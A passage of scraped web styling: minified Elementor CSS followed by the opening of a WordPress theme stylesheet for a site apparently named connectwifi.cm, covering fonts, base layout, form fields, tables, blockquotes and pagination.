.elementor-widget-container{padding:0px 0px 2px 0px;}.elementor-866 .elementor-element.elementor-element-1e3ba34 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-866 .elementor-element.elementor-element-1e3ba34 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-866 .elementor-element.elementor-element-1e3ba34 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-866 .elementor-element.elementor-element-1e3ba34 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-866 .elementor-element.elementor-element-1e3ba34 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-866 .elementor-element.elementor-element-1e3ba34 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-866 .elementor-element.elementor-element-1e3ba34{--e-icon-list-icon-size:14px;}.elementor-866 .elementor-element.elementor-element-1e3ba34 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-8755679 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-1e1e4ae{text-align:left;}.elementor-866 .elementor-element.elementor-element-1e1e4ae .elementor-heading-title{color:#ffffff;font-size:20px;font-weight:700;}.elementor-866 .elementor-element.elementor-element-1e1e4ae > .elementor-widget-container{padding:0px 0px 2px 0px;}.elementor-866 .elementor-element.elementor-element-8d95033 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(3px/2);}.elementor-866 .elementor-element.elementor-element-8d95033 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(3px/2);}.elementor-866 .elementor-element.elementor-element-8d95033 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(3px/2);margin-left:calc(3px/2);}.elementor-866 .elementor-element.elementor-element-8d95033 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-3px/2);margin-left:calc(-3px/2);}body.rtl .elementor-866 .elementor-element.elementor-element-8d95033 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-3px/2);}body:not(.rtl) .elementor-866 .elementor-element.elementor-element-8d95033 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-3px/2);}.elementor-866 .elementor-element.elementor-element-8d95033{--e-icon-list-icon-size:14px;}.elementor-866 .elementor-element.elementor-element-a4e6704 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-866 .elementor-element.elementor-element-be09eb6{text-align:left;}.elementor-866 .elementor-element.elementor-element-be09eb6 .elementor-heading-title{color:#ffffff;font-size:20px;font-weight:700;}.elementor-866 .elementor-element.elementor-element-ffc79de.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:#FFFFFF;color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-ffc79de.elementor-view-framed .elementor-icon, .elementor-866 .elementor-element.elementor-element-ffc79de.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-866 .elementor-element.elementor-element-ffc79de.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-ffc79de{--icon-box-icon-margin:16px;}.elementor-866 .elementor-element.elementor-element-ffc79de .elementor-icon{font-size:22px;padding:13px;}.elementor-866 .elementor-element.elementor-element-ffc79de .elementor-icon-box-title{margin-bottom:5px;color:#C5D2DD;}.elementor-866 .elementor-element.elementor-element-ffc79de .elementor-icon-box-title, .elementor-866 .elementor-element.elementor-element-ffc79de .elementor-icon-box-title a{font-size:15px;font-weight:400;}.elementor-866 .elementor-element.elementor-element-ffc79de .elementor-icon-box-description{color:#FFFFFF;font-size:17px;font-weight:500;}.elementor-866 .elementor-element.elementor-element-e16a445.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:#FFFFFF;color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-e16a445.elementor-view-framed .elementor-icon, .elementor-866 .elementor-element.elementor-element-e16a445.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-866 .elementor-element.elementor-element-e16a445.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-e16a445{--icon-box-icon-margin:16px;}.elementor-866 .elementor-element.elementor-element-e16a445 .elementor-icon{font-size:22px;padding:13px;}.elementor-866 .elementor-element.elementor-element-e16a445 .elementor-icon-box-title{margin-bottom:5px;color:#C5D2DD;}.elementor-866 .elementor-element.elementor-element-e16a445 .elementor-icon-box-title, .elementor-866 .elementor-element.elementor-element-e16a445 .elementor-icon-box-title a{font-size:14px;font-weight:400;}.elementor-866 .elementor-element.elementor-element-e16a445 .elementor-icon-box-description{color:#FFFFFF;font-size:17px;font-weight:500;}.elementor-866 .elementor-element.elementor-element-e16a445 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-866 .elementor-element.elementor-element-fd5ab33.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:#FFFFFF;color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-fd5ab33.elementor-view-framed .elementor-icon, .elementor-866 .elementor-element.elementor-element-fd5ab33.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-866 .elementor-element.elementor-element-fd5ab33.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-fd5ab33{--icon-box-icon-margin:16px;}.elementor-866 .elementor-element.elementor-element-fd5ab33 .elementor-icon{font-size:22px;padding:13px;}.elementor-866 .elementor-element.elementor-element-fd5ab33 .elementor-icon-box-title{margin-bottom:5px;color:#C5D2DD;}.elementor-866 .elementor-element.elementor-element-fd5ab33 .elementor-icon-box-title, .elementor-866 .elementor-element.elementor-element-fd5ab33 .elementor-icon-box-title a{font-size:15px;font-weight:400;}.elementor-866 .elementor-element.elementor-element-fd5ab33 .elementor-icon-box-description{color:#FFFFFF;font-size:17px;font-weight:500;}.elementor-866 .elementor-element.elementor-element-b9efe8a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );fill:#FFFFFF;color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-b9efe8a.elementor-view-framed .elementor-icon, .elementor-866 .elementor-element.elementor-element-b9efe8a.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-866 .elementor-element.elementor-element-b9efe8a.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-b9efe8a{--icon-box-icon-margin:16px;}.elementor-866 .elementor-element.elementor-element-b9efe8a .elementor-icon{font-size:22px;padding:13px;}.elementor-866 .elementor-element.elementor-element-b9efe8a .elementor-icon-box-title{margin-bottom:5px;color:#C5D2DD;}.elementor-866 .elementor-element.elementor-element-b9efe8a .elementor-icon-box-title, .elementor-866 .elementor-element.elementor-element-b9efe8a .elementor-icon-box-title a{font-size:15px;font-weight:400;}.elementor-866 .elementor-element.elementor-element-b9efe8a .elementor-icon-box-description{color:#FFFFFF;font-size:17px;font-weight:500;}.elementor-866 .elementor-element.elementor-element-d01ae78:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-d01ae78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-866 .elementor-element.elementor-element-d01ae78{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-d01ae78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-13d26d1 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-33680e7{text-align:center;}.elementor-866 .elementor-element.elementor-element-33680e7 > .elementor-widget-container{padding:25px 0px 25px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF1A;}@media(min-width:768px){.elementor-866 .elementor-element.elementor-element-0cd63ac{width:74.631%;}.elementor-866 .elementor-element.elementor-element-9fd842e{width:25.162%;}.elementor-866 .elementor-element.elementor-element-c46371a{width:29.174%;}.elementor-866 .elementor-element.elementor-element-688c23f{width:70.826%;}.elementor-866 .elementor-element.elementor-element-d8f7e10{width:29.117%;}.elementor-866 .elementor-element.elementor-element-8755679{width:27.469%;}.elementor-866 .elementor-element.elementor-element-a4e6704{width:43.076%;}}@media(max-width:1024px) and (min-width:768px){.elementor-866 .elementor-element.elementor-element-c46371a{width:100%;}.elementor-866 .elementor-element.elementor-element-688c23f{width:100%;}}@media(max-width:1024px){.elementor-866 .elementor-element.elementor-element-9b806f5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-eed38e2{margin-top:0px;margin-bottom:0px;padding:30px 1px 045px 0px;}.elementor-866 .elementor-element.elementor-element-eef34ac .gsc-heading .title{font-size:29px;}.elementor-866 .elementor-element.elementor-element-eef34ac .gsc-heading .sub-title{font-size:16px;}.elementor-866 .elementor-element.elementor-element-5043f31{padding:70px 0px 70px 0px;}.elementor-866 .elementor-element.elementor-element-c46371a > .elementor-element-populated{padding:0px 15px 50px 15px;}.elementor-866 .elementor-element.elementor-element-fdb5736{margin-top:0px;margin-bottom:30px;}.elementor-866 .elementor-element.elementor-element-33680e7 > .elementor-widget-container{padding:20px 0px 20px 0px;}}@media(max-width:767px){.elementor-866 .elementor-element.elementor-element-eef34ac .gsc-heading .title{font-size:19px;}.elementor-866 .elementor-element.elementor-element-9fd842e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-866 .elementor-element.elementor-element-9fd842e > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-866 .elementor-element.elementor-element-5043f31{padding:70px 0px 50px 0px;}.elementor-866 .elementor-element.elementor-element-3864ba1 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-866 .elementor-element.elementor-element-791c870{text-align:center;}.elementor-866 .elementor-element.elementor-element-5740578 .elementor-widget-container{text-align:center;}.elementor-866 .elementor-element.elementor-element-f2add0a{text-align:center;}.elementor-866 .elementor-element.elementor-element-8755679 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-1e1e4ae{text-align:center;}.elementor-866 .elementor-element.elementor-element-a4e6704 > .elementor-element-populated{padding:50px 0px 0px 20px;}.elementor-866 .elementor-element.elementor-element-be09eb6{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://connectwifi.cm/wp-content/themes/conult/assets/css/template.css?ver=1.0.6
body_size: 332417
content:
/**
 * Table of Contents:
 *
 * 1 - FONT
 * 2 - BASE STYLE	
 * 3 - LAYOUT STYLE
 * 4 - MENU STYLE
 * 5 - WIDGETS STYLE
 * 6 - POST STYLE
 * 7 - PAGE STYLE
 * 8 - TYPOGRAPHY STYLE
 * 9 - EFFECT STYLE
 * 10 - CUSTOMIZE STYLE
 */
/****/
/*------------------------------------------------------------------*\	
				1 - FONT																											
\*------------------------------------------------------------------*/
@font-face {
  font-family: 'reey';
  font-style: normal;
  font-weight: normal;
  src: url("../fonts/reey/reey-regular.ttf") format("ttf"), url("../fonts/reey/reey-regular.woff") format("woff"), url("../fonts/reey/reey-regular.eot") format("eot"), url("../fonts/reey/reey-regular.otf") format("otf"), url("../fonts/reey/reey-regular.svg") format("svg");
}

@font-face {
  font-family: 'gilmer';
  src: url("../fonts/gilmer/GilmerBold.ttf") format("ttf"), url("../fonts/gilmer/GilmerBold.woff") format("woff"), url("../fonts/gilmer/GilmerBold.eot") format("eot"), url("../fonts/gilmer/GilmerBold.otf") format("otf");
  font-style: normal;
  font-weight: 700;
  font-display: swap;
}

@font-face {
  font-family: 'gilmer';
  src: url("../fonts/gilmer/GilmerMedium.eot?#iefix") format("embedded-opentype"), url("../fonts/gilmer/GilmerMedium.otf") format("opentype"), url("../fonts/gilmer/GilmerMedium.woff") format("woff"), url("../fonts/gilmer/GilmerMedium.ttf") format("truetype"), url("../fonts/gilmer/GilmerMedium.svg#GilmerMedium") format("svg");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'gilmer';
  src: url("../fonts/gilmer/GilmerRegular.eot?#iefix") format("embedded-opentype"), url("../fonts/gilmer/GilmerRegular.otf") format("opentype"), url("../fonts/gilmer/GilmerRegular.woff") format("woff"), url("../fonts/gilmer/GilmerRegular.ttf") format("truetype"), url("../fonts/gilmer/GilmerRegular.svg#GilmerRegular") format("svg");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

/*------------------------------------------------------------------*\	
				2 - BASE STYLE																												
\*------------------------------------------------------------------*/
html {
  overflow-x: hidden;
}

body {
  overflow-x: hidden;
  line-height: 1.8em;
  font-size: 18px;
}

.conult-page-loading {
  background: #fff;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  display: none !important;
}

a:hover, a:active, a:focus, button:hover, button:active, button:focus {
  outline: none;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-decoration: none;
  cursor: pointer;
}

a:hover {
  color: var(--e-global-color-primary);
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 15px;
  margin-bottom: 20px;
}

img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto;
}

svg {
  height: auto;
}

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}

.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
}

.wp-block-gallery.alignleft {
  padding-right: 30px;
  margin-top: 6px;
}

.wp-block-gallery.alignright {
  padding-left: 30px;
  margin-top: 6px;
}

.wp-block-gallery figcaption, .wp-block-gallery .blocks-gallery-caption {
  margin-bottom: 15px;
}

.wp-block-button {
  margin-bottom: 10px;
}

.wp-block-button__link {
  margin-bottom: 10px;
  color: #fff !important;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.wp-block-button__link:hover {
  color: #fff !important;
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.16);
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.16);
}

.is-style-outline .wp-block-button__link {
  color: #1b1f2e !important;
}

.is-style-outline .wp-block-button__link:hover {
  color: #1b1f2e !important;
}

.is-style-squared a {
  border-radius: 0 !important;
}

.no-border-radius {
  border-radius: 0 !important;
}

figure figcaption {
  display: block;
}

figcaption, figure, main {
  display: block;
}

.blocks-gallery-grid .blocks-gallery-image figcaption, .blocks-gallery-grid .blocks-gallery-item figcaption, .wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
  line-height: 1.2 !important;
  padding-top: 10px !important;
}

input[type="text"],
input[type="tel"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="number"],
textarea, select,
#checkout_form .input_group > div input, #edit_user_profile .input_group > div input {
  background-color: #FFF;
  padding: 0 12px;
  max-width: 100%;
  line-height: 40px;
  color: var(--conult-body-color);
  font-size: 15px;
  border: 2px solid #C9D5DB;
}

input[type="text"]:focus, input[type="text"]:active, input[type="text"]:hover,
input[type="tel"]:focus,
input[type="tel"]:active,
input[type="tel"]:hover,
input[type="password"]:focus,
input[type="password"]:active,
input[type="password"]:hover,
input[type="email"]:focus,
input[type="email"]:active,
input[type="email"]:hover,
input[type="url"]:focus,
input[type="url"]:active,
input[type="url"]:hover,
input[type="date"]:focus,
input[type="date"]:active,
input[type="date"]:hover,
input[type="number"]:focus,
input[type="number"]:active,
input[type="number"]:hover,
textarea:focus,
textarea:active,
textarea:hover, select:focus, select:active, select:hover,
#checkout_form .input_group > div input:focus,
#checkout_form .input_group > div input:active,
#checkout_form .input_group > div input:hover, #edit_user_profile .input_group > div input:focus, #edit_user_profile .input_group > div input:active, #edit_user_profile .input_group > div input:hover {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #C9D5DB;
}

input:-webkit-autofill {
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: var(--conult-body-color) !important;
  color: var(--conult-body-color) !important;
}

input[type="text"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: var(--conult-body-color);
}

input[type="text"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: var(--conult-body-color);
}

input[type="text"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: var(--conult-body-color);
}

input[type="text"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="email"]:-moz-placeholder {
  color: var(--conult-body-color);
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("../images/down-arrow.svg") !important;
  background-repeat: no-repeat !important;
  background-size: 10px !important;
  padding-right: 35px;
  background-position: right 16px center !important;
}

.input-fw {
  width: 100%;
}

button:hover, input[type="button"]:hover, input[type="submit"]:hover {
  cursor: pointer;
}

textarea {
  width: 100%;
}

input:focus, input:active, input:hover, textarea:focus, textarea:active, textarea:hover, select:focus, select:active, select:hover {
  outline: none;
}

.wp-caption {
  margin-top: 10px;
  margin-bottom: 10px;
  max-width: 100%;
}

.wp-caption img {
  margin-bottom: 10px;
}

.wp-caption .wp-caption-text {
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  font-style: italic;
  color: #1b1f2e;
  width: 100%;
  display: block;
  clear: both;
  padding: 8px 15px;
}

.wp-block-image {
  margin-top: 1.5em !important;
  margin-bottom: 1.5em !important;
}

.wp-block-image .aligncenter {
  display: block !important;
}

.wp-block-image .alignleft {
  margin-right: 2em !important;
  margin-bottom: 0.8em !important;
}

.wp-block-image .alignright {
  margin-left: 2em !important;
  margin-bottom: 1em !important;
}

.wp-block-image .aligncenter, .wp-block-image .alignwide, .wp-block-image .alignfull, .wp-block-image.aligncenter, .wp-block-image.alignwide, .wp-block-image.alignfull {
  margin-top: 1.5em !important;
  margin-bottom: 1.5em !important;
}

.wp-block-image figcaption {
  margin-bottom: 0 !important;
  margin-top: 15px;
  font-size: 14px;
  line-height: 24px;
}

img.alignright {
  margin-top: 5px;
  margin-bottom: 15px;
}

img.alignright.size-full {
  float: right;
  clear: both;
}

img.aligncenter {
  display: block;
  margin-left: auto !important;
  margin-right: auto !important;
  margin-top: 20px;
  margin-bottom: 20px;
}

img.alignnone {
  margin-top: 5px;
  margin-bottom: 5px;
}

img.alignleft {
  margin-top: 5px;
  margin-bottom: 10px;
}

.aligncenter {
  text-align: center !important;
  clear: both;
  display: block;
  margin: 0 auto 0;
  margin-left: auto !important;
  margin-right: auto !important;
}

.aligncenter img {
  margin: 10px 0;
}

.alignleft {
  text-align: left;
  float: left;
  margin-right: 25px;
}

@media (max-width: 640px) {
  .alignleft {
    margin-right: 15px;
  }
}

.alignleft .wp-caption-text {
  padding: 0;
}

.alignright {
  text-align: right;
  float: right;
  margin-left: 25px;
}

@media (max-width: 640px) {
  .alignright {
    margin-left: 15px;
  }
}

.alignright figcaption {
  text-align: right;
}

.alignright .wp-caption-text {
  padding: 0;
}

.alignnone .wp-caption-text {
  padding: 0;
}

@media (max-width: 640px) {
  .alignleft, .alignright {
    max-width: 50%;
  }
}

.wp-block-cover {
  color: #fff !important;
  margin-bottom: 20px;
}

.wp-block-cover .wp-block-cover-text {
  color: #fff !important;
}

.wp-block-cover-text {
  color: #fff !important;
}

.wp-block-image, .wp-block-gallery, .wp-block-embed {
  margin: 15px 0;
}

.blocks-gallery-caption, .wp-block-embed figcaption, .wp-block-image figcaption {
  width: 100%;
  display: block !important;
}

.wp-block-categories {
  padding-left: 0;
  list-style: none;
}

.link-pages {
  float: left;
  width: 100%;
}

.page-links .page-links-title, .link-pages .page-links-title {
  font-weight: 600;
  color: #1b1f2e;
}

.page-links .post-nav-links, .link-pages .post-nav-links {
  margin-top: 10px;
}

.page-links > a, .page-links > span:not(.page-links-title), .page-links .post-nav-links > a, .page-links .post-nav-links > span, .link-pages > a, .link-pages > span:not(.page-links-title), .link-pages .post-nav-links > a, .link-pages .post-nav-links > span {
  padding: 2px 12px;
  line-height: 28px;
  text-align: center;
  border: 1px solid #C9D5DB;
  display: inline-block;
  color: #1b1f2e;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 6px;
  min-width: 34px;
  font-weight: 500;
}

.page-links > a:hover, .page-links > span:not(.page-links-title):hover, .page-links .post-nav-links > a:hover, .page-links .post-nav-links > span:hover, .link-pages > a:hover, .link-pages > span:not(.page-links-title):hover, .link-pages .post-nav-links > a:hover, .link-pages .post-nav-links > span:hover {
  background: var(--e-global-color-primary);
  border-color: var(--e-global-color-primary);
  color: #fff;
}

.page-links > span:not(.page-links-title), .page-links .post-nav-links > span, .link-pages > span:not(.page-links-title), .link-pages .post-nav-links > span {
  background: var(--e-global-color-primary);
  color: #fff;
  border-color: var(--e-global-color-primary);
}

.page-links .post-page-numbers {
  padding: 2px 12px;
  line-height: 28px;
  text-align: center;
  border: 1px solid #C9D5DB;
  color: #1b1f2e;
  display: inline-block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.page-links .post-page-numbers:hover {
  border-color: var(--e-global-color-primary);
}

.page-links span.post-page-numbers {
  border-color: var(--e-global-color-primary);
}

#wp-calendar {
  width: 100%;
  margin-bottom: 0;
}

#wp-calendar caption {
  text-transform: uppercase;
  font-family: var(--conult-heading-font-family);
  color: #1b1f2e;
  font-weight: 600;
}

#wp-calendar td, #wp-calendar th {
  padding: 5px;
  text-align: center;
}

#wp-calendar > thead > tr > th,
#wp-calendar > thead > tr > td {
  border-bottom-width: 0px !important;
}

table {
  width: 100%;
  margin-bottom: 20px;
  border: 1px solid #C9D5DB;
}

table > thead > tr > th, table > thead > tr > td, table > tbody > tr > th, table > tbody > tr > td, table > tfoot > tr > th, table > tfoot > tr > td {
  border-color: #C9D5DB;
  border-width: 1px 1px 1px 0;
  border-style: solid;
  padding: 5px 10px;
}

table > thead > tr > th, table > tbody > tr > th, table > tfoot > tr > th {
  color: #1b1f2e;
  font-weight: 600;
  word-wrap: normal;
}

table > thead > tr > th.views, table > tbody > tr > th.views, table > tfoot > tr > th.views {
  min-width: 120px;
}

table > thead > tr > th,
table > thead > tr > td {
  border-bottom-width: 2px;
  color: #1b1f2e;
  white-space: nowrap;
}

blockquote {
  border-left: 2px solid var(--e-global-color-primary) !important;
  color: #1b1f2e;
  font-style: italic;
  padding: 5px 10px 5px 25px !important;
  position: relative;
  -webkit-transition: .2s border ease-in-out;
  transition: .2s border ease-in-out;
  z-index: 0;
  margin-bottom: 30px;
}

blockquote p {
  font-size: 1.2em !important;
  line-height: 2em !important;
}

blockquote:before {
  content: "\f10e";
  color: #222;
  font-family: "Font Awesome 5 Free";
  font-style: normal;
  line-height: 1em;
  text-align: center;
  width: 1em;
  font-weight: 900;
  font-size: 38px;
  margin-bottom: 30px;
  display: block;
}

blockquote.format:before, blockquote.format:after {
  display: none;
}

blockquote.book:after {
  content: "\f12e";
}

blockquote.podcast:after {
  content: "\f32d";
}

blockquote.lyrics:after {
  content: "\f333";
}

blockquote.favorite:after {
  content: "\f384";
}

blockquote:active:after {
  -webkit-transform: rotateY(360deg);
  transform: rotateY(360deg);
}

blockquote cite {
  display: block;
  font-size: 0.75em;
  line-height: 1.8em;
  margin-top: 1em;
  font-weight: 600;
  text-transform: uppercase;
}

blockquote cite:before {
  content: '';
  width: 30px;
  height: 2px;
  background-color: #d9d9d9;
  display: block;
  margin-bottom: 10px;
}

.hentry .entry-content .wp-block-pullquote blockquote,
.editor-styles-wrapper .wp-block-pullquote blockquote,
.wp-block-pullquote blockquote {
  border: 0 !important;
  margin: 0 1em;
  padding: 0;
  max-width: 90%;
}

.wp-block-pullquote {
  margin: 25px 0 !important;
  padding: 2em 0;
  text-align: left;
}

.wp-block-pullquote.is-style-solid-color {
  background: #EDF3F6;
  border-left: 2px solid var(--e-global-color-primary) !important;
}

.wp-block-pullquote.is-style-solid-color .wp-block-quote {
  max-width: 90%;
}

.wp-block-pullquote .wp-block-quote {
  max-width: 90%;
}

dl {
  color: #1b1f2e;
  font-family: var(--conult-heading-font-family);
}

dd {
  margin: 0 1.5em 1.75em;
}

address {
  font-style: italic;
  margin: 0 0 1.75em;
}

.no-padding {
  padding: 0 !important;
}

a.disable {
  pointer-events: none;
  cursor: default;
}

ul, ol {
  padding-left: 20px;
}

ul li i, ol li i {
  margin-right: 3px;
}

ul.medium, ol.medium {
  list-style-type: none;
  padding-left: 0;
}

ul.medium > li, ol.medium > li {
  line-height: 24px;
  font-size: 13px;
  margin-bottom: 5px;
}

.hide {
  display: none;
}

ul.feature-list, ul.list-style-1 {
  margin-bottom: 20px;
  padding-left: 0;
}

ul.feature-list > li, ul.list-style-1 > li {
  list-style-type: none;
  padding-left: 30px;
  position: relative;
  margin-bottom: 5px;
}

ul.feature-list > li:after, ul.list-style-1 > li:after {
  content: "\f058";
  font-family: "Font Awesome 5 Free";
  position: absolute;
  top: 2px;
  left: 2px;
  z-index: 1;
  color: var(--e-global-color-primary);
  font-weight: 700;
}

ul.list-style-2 {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

ul.list-style-2 > li {
  color: var(--e-global-color-primary);
  margin: 0 0 20px;
  font-size: 16px;
  font-weight: 500;
}

ul.list-style-2 > li:last-child {
  margin-bottom: 0;
}

ul.inline {
  padding: 0;
  margin: 0;
}

ul.inline > li {
  float: left;
  margin-right: 15px;
  list-style: none;
}

ul.inline > li:last-child {
  margin-right: 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/************************* Pagination ************************/
.pager .paginations {
  display: inline-block;
}

.pager .paginations span, .pager .paginations a {
  font-size: 14px;
  background: #fff;
  color: #1b1f2e;
  font-weight: 500;
  padding: 0 15px 0 15px;
  line-height: 34px;
  position: relative;
  z-index: 9;
  display: inline-block;
  -webkit-transition: all 0.35s !important;
  transition: all 0.35s !important;
  -moz-transition: all 0.35s !important;
  -ms-transition: all 0.35s !important;
  text-decoration: none;
  border: none;
  margin-right: 10px;
  border: 2px solid #C9D5DB;
  border-radius: 4px;
}

.pager .paginations span:hover, .pager .paginations a:hover {
  color: var(--e-global-color-primary);
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  border-color: var(--e-global-color-primary);
}

.pager .paginations span.active, .pager .paginations a.active {
  background: var(--e-global-color-primary);
  border-color: var(--e-global-color-primary);
  color: #fff;
}

.pager .paginations span.page-item {
  letter-spacing: 1px;
}

.pager .paginations span.current {
  color: var(--e-global-color-primary);
  border-color: var(--e-global-color-primary);
}

.woocommerce .pager .pages > * {
  border: 1px solid #C9D5DB;
  font-weight: 600;
  display: inline-block;
  width: 36px;
  height: 36px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  line-height: 36px;
  text-align: center;
  margin-right: 10px;
  font-size: 14px;
  color: #888888;
}

.woocommerce .pager .pages > *:last-child {
  margin-right: 0;
}

.woocommerce .pager .pages > *:hover {
  color: #242424;
  border-color: #242424;
  text-decoration: -moz-anchor-decoration;
}

.woocommerce .pager .pages span {
  color: #242424;
  text-decoration: -moz-anchor-decoration;
  border-color: #242424;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.margin-1 {
  margin-top: -60px;
}

@media (max-width: 767.98px) {
  .margin-1 {
    margin-top: 30px;
  }
}

.no-margin {
  margin: 0 !important;
}

.margin-bottom-0 {
  margin-bottom: 0 !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.margin-bottom-40 {
  margin-bottom: 40px !important;
}

.margin-bottom-50 {
  margin-bottom: 50px !important;
}

.margin-bottom-60 {
  margin-bottom: 60px !important;
}

.margin-bottom-70 {
  margin-bottom: 70px !important;
}

.margin-bottom-80 {
